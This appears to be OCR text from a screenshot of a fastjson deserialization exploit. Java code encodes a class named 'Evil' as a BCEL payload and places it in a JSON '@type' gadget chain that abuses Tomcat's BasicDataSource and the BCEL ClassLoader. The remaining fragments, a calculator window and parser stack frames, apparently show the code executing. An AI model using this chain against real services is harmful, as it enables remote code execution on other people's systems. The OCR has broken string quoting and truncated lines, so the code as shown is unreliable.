 JavaClass javaClass = Repository.lookupClass(Evil.class);
String payload = "$$BCEL$$" + Utility.encode(javaClass.getBytes(), compress: true);
JSON.parse( text: "{    \n" +
"\t{        \n" +
"\n" +
"\t\t\"aaa\": {                \n" +
"\t\t\t\"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",                \n" +
"\t\t\t\"driverClassLoader\": {                    \n" +
"\t\t\t\t\"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"                \
"\t\t\t},                \n" +
"\t\t\t\"driverClassName\": \"" + payload + "
"\t\t}    \n" +
"\t}: \"bbb\" \n" +
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
tjson.parser.DefaultJSONParser.parseObject(DefaultJSONPa
tjson.parser.DefaultJSONParser.parse(DefaultJSONParser.
tjson.parser.DefaultJSONParser.parse(DefaultJSONParser.